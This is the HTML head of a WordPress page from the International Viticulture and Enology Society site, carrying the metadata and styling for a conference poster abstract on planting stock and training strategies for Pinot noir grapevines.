

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ives-openscience.eu/42534/
body_size: 19913
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://ives-openscience.eu/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>
	
	<title>Influence of planting stock and training strategy on the development and productivity of Pinot noir grapevines • IVES</title>
<script id="diviarea-loader">window.DiviPopupData=window.DiviAreaConfig={"zIndex":1000000,"animateSpeed":400,"triggerClassPrefix":"show-popup-","idAttrib":"data-popup","modalIndicatorClass":"is-modal","blockingIndicatorClass":"is-blocking","defaultShowCloseButton":true,"withCloseClass":"with-close","noCloseClass":"no-close","triggerCloseClass":"close","singletonClass":"single","darkModeClass":"dark","noShadowClass":"no-shadow","altCloseClass":"close-alt","popupSelector":".et_pb_section.popup","initializeOnEvent":"et_pb_after_init_modules","popupWrapperClass":"area-outer-wrap","fullHeightClass":"full-height","openPopupClass":"da-overlay-visible","overlayClass":"da-overlay","exitIndicatorClass":"on-exit","hoverTriggerClass":"on-hover","clickTriggerClass":"on-click","onExitDelay":2000,"notMobileClass":"not-mobile","notTabletClass":"not-tablet","notDesktopClass":"not-desktop","baseContext":"body","activePopupClass":"is-open","closeButtonClass":"da-close","withLoaderClass":"with-loader","debug":false,"ajaxUrl":"https:\/\/ives-openscience.eu\/wp-admin\/admin-ajax.php","sys":[]};var divimode_loader=function(){"use strict";!function(t){t.DiviArea=t.DiviPopup={loaded:!1};var n=t.DiviArea,i=n.Hooks={},o={};function r(t,n,i){var r,e,c;if("string"==typeof t)if(o[t]){if(n)if((r=o[t])&&i)for(c=r.length;c--;)(e=r[c]).callback===n&&e.context===i&&(r[c]=!1);else for(c=r.length;c--;)r[c].callback===n&&(r[c]=!1)}else o[t]=[]}function e(t,n,i,r){if("string"==typeof t){var e={callback:n,priority:i,context:r},c=o[t];c?(c.push(e),c=function(t){var n,i,o,r,e=t.length;for(r=1;r<e;r++)for(n=t[r],i=r;i>0;i--)(o=t[i-1]).priority>n.priority&&(t[i]=o,t[i-1]=n);return t}(c)):c=[e],o[t]=c}}function c(t,n,i){"string"==typeof n&&(n=[n]);var r,e,c=[];for(r=0;r<n.length;r++)Array.prototype.push.apply(c,o[n[r]]);for(e=0;e<c.length;e++){var a=void 0;c[e]&&"function"==typeof c[e].callback&&("filter"===t?void 0!==(a=c[e].callback.apply(c[e].context,i))&&(i[0]=a):c[e].callback.apply(c[e].context,i))}if("filter"===t)return i[0]}i.silent=function(){return i},n.removeFilter=i.removeFilter=function(t,n){r(t,n)},n.removeAction=i.removeAction=function(t,n){r(t,n)},n.applyFilters=i.applyFilters=function(t){for(var n=[],i=arguments.length-1;i-- >0;)n[i]=arguments[i+1];return c("filter",t,n)},n.doAction=i.doAction=function(t){for(var n=[],i=arguments.length-1;i-- >0;)n[i]=arguments[i+1];c("action",t,n)},n.addFilter=i.addFilter=function(n,i,o,r){e(n,i,parseInt(o||10,10),r||t)},n.addAction=i.addAction=function(n,i,o,r){e(n,i,parseInt(o||10,10),r||t)},n.addActionOnce=i.addActionOnce=function(n,i,o,c){e(n,i,parseInt(o||10,10),c||t),e(n,(function(){r(n,i)}),1+parseInt(o||10,10),c||t)}}(window);return{}}();
</script><style id="et-divi-userfonts">@font-face { font-family: "Futura Medium"; font-display: swap;  src: url("https://ives-openscience.eu/wp-content/uploads/et-fonts/FuturaStdMedium.ttf") format("truetype"), url("https://ives-openscience.eu/wp-content/uploads/et-fonts/FuturaStdMedium.otf") format("opentype"); }</style>
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="For cool windy climates and/or lower vigor site situations delays in vine development during vine establishment can result in a greater number of growing seasons to achieve full yield potential. Plant material and training strategies utilized are critical factors in promoting vine development and production that is appropriate to the site conditions. The objective of this study was to evaluate nursery planting stock and training strategies for their potential to achieved advanced vine development and yield." />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="IVES Conference Series"/>
	<link rel="canonical" href="https://ives-openscience.eu/42534/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="IVES • International viticulture &amp; Enology Society" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Influence of planting stock and training strategy on the development and productivity of Pinot noir grapevines • IVES" />
		<meta property="og:description" content="For cool windy climates and/or lower vigor site situations delays in vine development during vine establishment can result in a greater number of growing seasons to achieve full yield potential. Plant material and training strategies utilized are critical factors in promoting vine development and production that is appropriate to the site conditions. The objective of this study was to evaluate nursery planting stock and training strategies for their potential to achieved advanced vine development and yield." />
		<meta property="og:url" content="https://ives-openscience.eu/42534/" />
		<meta property="article:published_time" content="2024-03-11T16:29:57+00:00" />
		<meta property="article:modified_time" content="2024-03-13T09:00:17+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Influence of planting stock and training strategy on the development and productivity of Pinot noir grapevines • IVES" />
		<meta name="twitter:description" content="For cool windy climates and/or lower vigor site situations delays in vine development during vine establishment can result in a greater number of growing seasons to achieve full yield potential. Plant material and training strategies utilized are critical factors in promoting vine development and production that is appropriate to the site conditions. The objective of this study was to evaluate nursery planting stock and training strategies for their potential to achieved advanced vine development and yield." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/ives-openscience.eu\/42534\/#blogposting","name":"Influence of planting stock and training strategy on the development and productivity of Pinot noir grapevines \u2022 IVES","headline":"Influence of planting stock and training strategy on the development and productivity of Pinot noir grapevines","author":{"@id":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/#author"},"publisher":{"@id":"https:\/\/ives-openscience.eu\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/ives-openscience.eu\/wp-content\/uploads\/2022\/11\/Ives-logo.jpeg","@id":"https:\/\/ives-openscience.eu\/#articleImage","width":482,"height":111,"caption":"Ives logo"},"datePublished":"2024-03-11T17:29:57+01:00","dateModified":"2024-03-13T10:00:17+01:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/ives-openscience.eu\/42534\/#webpage"},"isPartOf":{"@id":"https:\/\/ives-openscience.eu\/42534\/#webpage"},"articleSection":"GiESCO, GiESCO 2019, IVES Conference Series, Poster - Viticultural techniques, GiESCO, GiESCO 2019, IVES Conference Series"},{"@type":"BreadcrumbList","@id":"https:\/\/ives-openscience.eu\/42534\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu#listItem","position":1,"name":"Home","item":"https:\/\/ives-openscience.eu","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/#listItem","name":"IVES Conference Series"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/#listItem","position":2,"name":"IVES Conference Series","item":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/giesco\/#listItem","name":"GiESCO"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/giesco\/#listItem","position":3,"name":"GiESCO","item":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/giesco\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/giesco\/giesco-2019\/#listItem","name":"GiESCO 2019"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/#listItem","name":"IVES Conference Series"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/giesco\/giesco-2019\/#listItem","position":4,"name":"GiESCO 2019","item":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/giesco\/giesco-2019\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/giesco\/giesco-2019\/poster-viticultural-techniques\/#listItem","name":"Poster - Viticultural techniques"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/giesco\/#listItem","name":"GiESCO"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/giesco\/giesco-2019\/poster-viticultural-techniques\/#listItem","position":5,"name":"Poster - Viticultural techniques","item":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/giesco\/giesco-2019\/poster-viticultural-techniques\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/42534\/#listItem","name":"Influence of planting stock and training strategy on the development and productivity of Pinot noir grapevines"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/giesco\/giesco-2019\/#listItem","name":"GiESCO 2019"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/42534\/#listItem","position":6,"name":"Influence of planting stock and training strategy on the development and productivity of Pinot noir grapevines","previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/giesco\/giesco-2019\/poster-viticultural-techniques\/#listItem","name":"Poster - Viticultural techniques"}}]},{"@type":"Organization","@id":"https:\/\/ives-openscience.eu\/#organization","name":"IVES","description":"International viticulture & Enology Society","url":"https:\/\/ives-openscience.eu\/","logo":{"@type":"ImageObject","url":"https:\/\/ives-openscience.eu\/wp-content\/uploads\/2022\/11\/Ives-logo.jpeg","@id":"https:\/\/ives-openscience.eu\/42534\/#organizationLogo","width":482,"height":111,"caption":"Ives logo"},"image":{"@id":"https:\/\/ives-openscience.eu\/42534\/#organizationLogo"},"sameAs":["https:\/\/x.com\/","https:\/\/linkedin.com\/in\/"]},{"@type":"Person","@id":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/#author","url":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/","name":"IVES Conference Series","image":{"@type":"ImageObject","@id":"https:\/\/ives-openscience.eu\/42534\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/9f9747f7dd8bb936d1a76ac947b4855ff812f8d9ff771edb38d4bc24fdbbb8fe?s=96&d=blank&r=g","width":96,"height":96,"caption":"IVES Conference Series"}},{"@type":"WebPage","@id":"https:\/\/ives-openscience.eu\/42534\/#webpage","url":"https:\/\/ives-openscience.eu\/42534\/","name":"Influence of planting stock and training strategy on the development and productivity of Pinot noir grapevines \u2022 IVES","description":"For cool windy climates and\/or lower vigor site situations delays in vine development during vine establishment can result in a greater number of growing seasons to achieve full yield potential. Plant material and training strategies utilized are critical factors in promoting vine development and production that is appropriate to the site conditions. The objective of this study was to evaluate nursery planting stock and training strategies for their potential to achieved advanced vine development and yield.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/ives-openscience.eu\/#website"},"breadcrumb":{"@id":"https:\/\/ives-openscience.eu\/42534\/#breadcrumblist"},"author":{"@id":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/#author"},"creator":{"@id":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/#author"},"datePublished":"2024-03-11T17:29:57+01:00","dateModified":"2024-03-13T10:00:17+01:00"},{"@type":"WebSite","@id":"https:\/\/ives-openscience.eu\/#website","url":"https:\/\/ives-openscience.eu\/","name":"IVES","description":"International viticulture & Enology Society","inLanguage":"en-US","publisher":{"@id":"https:\/\/ives-openscience.eu\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//plugins.simplerscript.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="IVES &raquo; Feed" href="https://ives-openscience.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="IVES &raquo; Comments Feed" href="https://ives-openscience.eu/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ives-openscience.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fives-openscience.eu%2F42534%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ives-openscience.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fives-openscience.eu%2F42534%2F&#038;format=xml" />
<meta content="Divi Community Child Theme v.1.1" name="generator"/><style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='doi-creator-css' href='https://ives-openscience.eu/wp-content/plugins/DOI_Generation_with_Crossref/public/css/doi-creator-public.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='df-lib-styles-css' href='https://ives-openscience.eu/wp-content/plugins/diviflash/public/css/lib/df_lib_styles.css?ver=1.2.5' type='text/css' media='all' />
<style id='df-lib-styles-inline-css' type='text/css'>

			#top-menu-nav .nav li:not(:last-child) {
				padding-right: 22px;
			}
		
/*# sourceURL=df-lib-styles-inline-css */
</style>
<link rel='stylesheet' id='df-builder-styles-css' href='https://ives-openscience.eu/wp-content/plugins/diviflash/public/css/df-builder-styles.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/css/magnific_popup.css?ver=2.5.63' type='text/css' media='all' />
<link rel='stylesheet' id='dsm-animate-css' href='https://ives-openscience.eu/wp-content/plugins/supreme-modules-for-divi/public/css/animate.css?ver=2.5.63' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://ives-openscience.eu/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1765989158' type='text/css' media='all' />
<link rel='stylesheet' id='eeb-css-frontend-css' href='https://ives-openscience.eu/wp-content/plugins/email-encoder-bundle/assets/css/style.css?ver=54d4eedc552c499c4a8d6b89c23d3df1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://ives-openscience.eu/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='css-divi-area-css' href='https://ives-openscience.eu/wp-content/plugins/popups-for-divi/styles/front.min.css?ver=3.2.3' type='text/css' media='all' />
<style id='css-divi-area-inline-css' type='text/css'>
.et_pb_section.popup{display:none}
/*# sourceURL=css-divi-area-inline-css */
</style>
<link rel='stylesheet' id='css-divi-area-popuphidden-css' href='https://ives-openscience.eu/wp-content/plugins/popups-for-divi/styles/front-popuphidden.min.css?ver=3.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='algoliaSearchThemeReset-css' href='https://cdn.jsdelivr.net/npm/instantsearch.css@8.1.0/themes/reset-min.css?ver=7.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='divi-breadcrumbs-styles-css' href='https://ives-openscience.eu/wp-content/plugins/breadcrumbs-divi-module/styles/style.min.css?ver=1.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='divi-blog-extras-styles-css' href='https://ives-openscience.eu/wp-content/plugins/divi-blog-extras/styles/style.min.css?ver=2.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='diviflash-styles-css' href='https://ives-openscience.eu/wp-content/plugins/diviflash/styles/style.min.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='supreme-modules-for-divi-styles-css' href='https://ives-openscience.eu/wp-content/plugins/supreme-modules-for-divi/styles/style.min.css?ver=2.5.63' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-css' href='https://use.fontawesome.com/releases/v5.15.4/css/all.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-parent-css' href='https://ives-openscience.eu/wp-content/themes/Divi/style-static.min.css?ver=4.27.5' type='text/css' media='all' />
<link rel='stylesheet' id='algolia-search-css' href='https://ives-openscience.eu/wp-content/themes/Divi-Community/css/algolia-search.css?ver=230323-104920' type='text/css' media='all' />
<link rel='stylesheet' id='algolia-css-instantsearch-css' href='https://ives-openscience.eu/wp-content/themes/Divi-Community/css/algolia-css-instantsearch.css?ver=230427-155421' type='text/css' media='all' />
